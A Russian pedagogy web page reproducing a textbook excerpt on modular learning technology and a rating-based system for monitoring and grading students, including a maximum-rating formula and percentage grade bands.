<p>Несмотря на то, что теория модульного обучения в России стала активно разрабатываться еще в 90-е годы ХХ века, существуют различные точки зрения на понимание модуля и технологии его построения как в плане структурирования содержания обучения, так и в аспекте разработки форм и методов обучения.</p>
<p>Весьма показательно, что в нормативных документах федерального уровня последнего десятилетия, в частности, в «Стратегии модернизации содержания общего образования», подчеркивается, что «одним из вариантов общего описания содержания образования и одновременного задания его объема в учебном плане является выделение системы модулей с относительно завершенным, целостным содержанием» [Стратегия 2001]. Проектирование и реализация такой технологии требует от педагога определенной теоретической подготовки в области современной дидактики и инновационной педагогики.</p>
<p>Ряд зарубежных авторов (В. Гольдшмидт, М. Гольдшмидт и др.) понимают под модулем формирование самостоятельно планируемой единицы учебной деятельности, помогающей достичь четко определенных целей. Другие (например, Дж. Рассел) определяют суть модуля несколько иначе: как построение автономных порций учебного материала.</p>
<p>А.А. Вербицкий вводит «понятие «деятельный модуль» в качестве единицы, задающей переход от профессиональной деятельности к учебной, от реальных задач и проблем аудиторным», подчеркивая отличие деятельного модуля от обучающего, который понимается как фрагмент содержания курса вместе с методическими материалами к нему.</p>
<p>Модуль может включать несколько единиц, каждая из которых содержит описание законченной операции или приема.</p>
<p>Необходимо отметить следующие преимущества и особенности технологии модульного обучения:</p>
<ul type="square">
<li>Разбивка дисциплинарного курса на законченные части (модули и его элементы), имеющие самостоятельное значение.</li>
<li>Отсеивание материала, являющегося «лишним» для данного конкретного вида работ.</li>
<li>Максимальная индивидуализация продвижения в обучении.</li>
</ul>
<p>Модуль может быть представлен как комплекс компонентов, которые могут варьироваться в зависимости от конкретной дисциплины. Такими компонентами являются:</p>
<ul type="square">
<li>точно сформулированная учебная цель;</li>
<li>список необходимого оборудования, материалов и инструментов;</li>
<li>список смежных учебных элементов;</li>
<li>собственно учебный материал в виде краткого конкретного текста, сопровождаемого подробными иллюстрациями;</li>
<li>практические занятия для отработки необходимых навыков, относящихся к данному учебному элементу;</li>
<li>конкретная контрольная работа, которая строго соответствует целям, поставленным в данном учебном элементе.</li>
</ul>
<p>Цель разработки модулей состоит в расчленении содержания каждой темы курса на составные компоненты в соответствии с профессиональными, педагогическими и дидактическими задачами, определение для всех компонентов разнообразных форм и видов обучения, согласование их по времени и интеграция в едином комплексе.</p>
<h4><span class="ez-toc-section" id="%D0%A0%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B8_%D0%BE%D1%86%D0%B5%D0%BD%D0%BA%D0%B8_%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D1%8B%D1%85_%D0%B4%D0%BE%D1%81%D1%82%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9_%D0%B2_%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8_%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F"></span>Рейтинговая система контроля и оценки учебных достижений в технологии модульного обучения<span class="ez-toc-section-end"></span></h4>
<p>Одним из главных элементов модульного обучения является система контроля и оценки достижения учащихся. Одной из форм такой системы является индивидуальный коммуникативный индекс (рейтинг), цель которого – нацелить учащихся на получение максимального количества баллов при изучении модуля.</p>
<p>Принципы технологии проблемно-модульного обучения требуют разработки адекватной системы контроля и оценки учебных достижений учащихся. Существующие системы контроля в полной мере не отвечают особенностям методов и форм проблемно-модульного обучения, расширяющих спектр самостоятельной учебно-познавательной деятельности учащихся.</p>
<p>Традиционные системы контроля и оценки знаний учащихся имеют существенный недостаток: все «нити» контроля находятся в руках преподавателя (учителя), что лишает учащихся инициативы, самостоятельности в учебе. На практике зачастую объективность контроля превращается в субъективную предвзятость.</p>
<p>Отсюда мы делаем вывод о необходимости применения рейтинговой системы контроля и оценки учебных достижений в технологии проблемно-модульного обучения. Основная ее особенность – в передаче «нитей» контроля от преподавателя к учащемуся.</p>
<p>В технологии проблемно-модульного обучения широко используются тесты, как обязательные, так и на выбор. В каждом проблемном модуле до 4-6 тестов. Из них: «входной» (предварительный тест, 1-2 промежуточных (текущих) теста, 1-2 теста на выбор исполнения и «выходной» (итоговый) тест.</p>
<p>Перед каждым промежуточным и итоговым тестами предлагается домашнее задание, основная функция которого – саподготовка к тестирования.</p>
<p>В тест включается до 10 заданий, которые оцениваются от 2 до 5 баллов. Максимальное количество баллов, которое обучаемый может получить за выполнение теста, достигает 30 баллов.</p>
<p>Каждое домашнее задание также может быть включено до 10 заданий, которые аналогично оцениваются от 2 до 5 баллов. (Проверка домашней работы может производиться как фронтально, так и выборочно).</p>
<p>Кроме того, в рейтинговую систему контроля наряду с положительными (+) баллами существуют и отрицательные (–), которые вычитаются из набранной суммы (см. таблицу ниже)</p>
<p>В рейтинговой системе контроля устанавливается нижняя граница (Rmin) – 40% от максимально возможного количества баллов для каждого проблемного модуля. Учащийся, не набравший этой нижней границы баллов, считаются не усвоившими содержание проблемного модуля.</p>
<p>Максимально возможный рейтинг по теме высчитывается по формуле:</p>
<p><b>Rmax=[Тл+Тп+Тс+1/2(Тлаб+Тсам)]х5</b></p>
<p>где</p>
<ul type="square">
<li>Rmax – максимальный рейтинг,</li>
<li>Тл – количество лекционных часов (в старших классах),</li>
<li>Тп – учебные часы (уроки),</li>
<li>Тс – семинарские часы (в старших классах),</li>
<li>Тлаб – время на лабораторные занятия,</li>
<li>Тсам – время на самостоятельную работу.</li>
</ul>
<p>Соотношение оценок следующее (в % максимально возможного количества баллов):</p>
<ul type="square">
<li>Неудовлетворительно – 0-40;</li>
<li>Удовлетворительно – 40-70;</li>
<li>Хорошо – 70-90;</li>
<li>Отлично – 90-100.</li>
</ul>
<p>Преимущества рейтинговой системы контроля и оценки:</p>
<ul type="square">
<li>Активное участие учащихся в контроле и оценке свои достижений;</li>
<li>Мотивация стремления учащихся к успеху в учебно-познавательной деятельности;</li>
<li>Стимулирование самостоятельности в учебе;</li>
<li>Учет индивидуальных качеств учащихся;</li>
<li>Возможность обеспечения индивидуального темпа по программе.</li>
</ul>
<p>Но у рейтинговой системы можно выделить и недостатки:</p>
<ul type="square">
<li>Чрезмерная самостоятельность учащихся;</li>
<li>Либерализация учебной дисциплины;</li>
<li>Доминирование письменной проверки над устным опросом.</li>
</ul>
<p style="text-align:right; font:0.9em;">Олешков М.Ю. Современные образовательные технологии: учебное пособие. – Нижний Тагил: НТГСПА, 2011. – 144 с.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/pedagogika">Педагогика</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/pedagogika/ruslangvuz004.htm">Имя существительное</a>
<li><a href="https://psylist.net/pedagogika/00248.htm">Программа «Радуга»</a>
<li><a href="https://psylist.net/pedagogika/00255.htm">Программа «Дружные ребята»</a>
<li><a href="https://psylist.net/pedagogika/ruslangvuz019.htm">Имя прилагательное</a>
<li><a href="https://psylist.net/pedagogika/parruslang71.htm">Парные звонкие и глухие согласные в корне</a>
<li><a href="https://psylist.net/pedagogika/parruslang158.htm">Правописание суффиксов и окончаний слов 9 вариант</a>
<li><a href="https://psylist.net/pedagogika/parruslang47.htm">Имя прилагательное</a>
<li><a href="https://psylist.net/pedagogika/00161.htm">Кто может заниматься профессиональной педагогической деятельностью</a>
<li><a href="https://psylist.net/pedagogika/parruslang89.htm">Закрепление умения находить проверочное слово</a>
<li><a href="https://psylist.net/pedagogika/00239.htm">Рекомендації по розвитку пізнавальної активності у дітей дошкільного віку</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedagogika/00154.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"92be38b326","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=d6b7f2106c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"9f018ebde1","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 